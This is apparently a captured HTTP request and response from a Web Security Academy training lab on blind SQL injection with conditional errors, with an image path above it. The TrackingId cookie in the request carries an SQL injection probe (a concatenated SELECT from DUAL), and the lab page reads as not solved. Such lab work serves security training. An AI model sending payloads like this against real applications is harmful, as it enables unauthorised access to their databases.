 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a0c00af03a043a1a179122300590025.web-security-academy.net
3 Cookie: TrackingId=ZGBM005bqjpOvFKS ' || (SELECT '' FROM DUAL) || ' ; session=
2nUYg5As9SBPa2Rbx7KLcAFTc68tx2Ve
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a0c00af03a043a1a179122300590025.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0c00af03a043a1a179122300590025.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=XacvwCQh1DAzhACJ4Q8KQq3UcRcYCa60&username=abc&password=abcdas
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in